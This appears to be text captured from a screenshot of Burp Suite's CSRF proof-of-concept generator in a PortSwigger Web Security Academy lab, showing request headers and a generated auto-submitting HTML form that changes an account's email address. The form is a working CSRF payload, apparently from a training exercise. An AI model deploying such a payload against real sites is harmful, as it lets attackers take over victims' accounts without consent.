 CSRF PoC generator
Request to: https://0ab50067039c7cd3809b0349007c00e1.web-security-academy.net
Options
Pretty Raw Hex
\n
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest : document
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-Site : same-origin
16 Sec-Fetch-User : ?1
17 Priority : u=0, i
18 Te: trailers
19 Connection : close
20
21 email=text%40normal-user.net
INSPECTOR
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ab50067039c7cd3809b0349007c00e1.web-security-academy.net/my-acco
5 <input type="hidden" name="email" value="text&#64;normal&#45;user&#46;net " />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close